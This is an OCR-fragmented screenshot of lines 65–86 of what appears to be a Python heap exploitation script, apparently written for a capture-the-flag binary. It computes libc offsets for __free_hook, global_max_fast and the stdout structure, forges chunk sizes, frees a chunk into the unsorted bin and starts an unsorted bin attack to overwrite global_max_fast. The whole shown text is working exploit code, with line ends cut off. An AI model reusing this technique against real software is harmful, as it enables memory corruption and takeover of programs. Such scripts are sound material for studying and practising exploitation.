
65
        ru(
">>"
)
66
        sl(
"3"
)
67
        ru(
":"
)
68
        sl(str(offset))
69
else
:
70
        sl(
"3"
)
71
        sl(str(offset))
72
73
offset_libc_free_hook  = libc.symbols[
'__free
74
offset_libc_max_fast   = offset_libc_free_hoo
75
offset_libc_stdout     = libc.symbols[
'_IO_2_
76
77
# PART1: overwrite global_max_fast to very bi
78
edit(
0x8
, p64(
0x91
))
79
edit(
0x98
, p64(
0x21
))
80
edit(
0xb8
, p64(
0x21
))
81
# make chunk1 to unsorted bin 
82
free(
0x10
) 
83
84
# unsorted bin attack to overwrite global_max
85
edit(
0x18
, p16((offset_libc_max_fast
-0x10
) & 
86
add(
0x88
)